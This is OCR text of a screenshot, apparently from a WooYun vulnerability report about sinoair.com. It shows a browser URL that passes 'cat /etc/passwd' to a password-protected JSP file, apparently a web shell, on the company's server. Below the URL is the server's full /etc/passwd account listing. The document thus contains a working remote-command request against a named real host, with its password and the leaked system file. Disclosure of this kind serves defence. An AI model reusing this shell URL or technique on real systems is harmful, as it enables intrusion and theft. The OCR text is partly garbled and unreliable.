 企业 证 http://dwms.sinoair.com/css/one.jsp?pwd=023&cmd=cat /etc/passwo
WooYun.org | 提交漏洞
sinoair.com
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false
distcache:x:94:94:Distcache:/:/sbin/nologin
cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
ntp:x:38:38::/etc/ntp:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
pcap:x:77:77::/var/arpwatch:/sbin/nologin
uuidd:x:100:102:UUID generator helper daemon:/var/lib/libuuid:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
named:x:25:25:Named:/var/named:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
amanda:x:33:6:Amanda user:/var/lib/amanda:/bin/bash
cimsrvr:x:101:500:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
radiusd:x:95:95:radiusd user:/home/radiusd:/sbin/nologin
mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
ident:x:98:98::/:/sbin/nologin
www.wooyun.org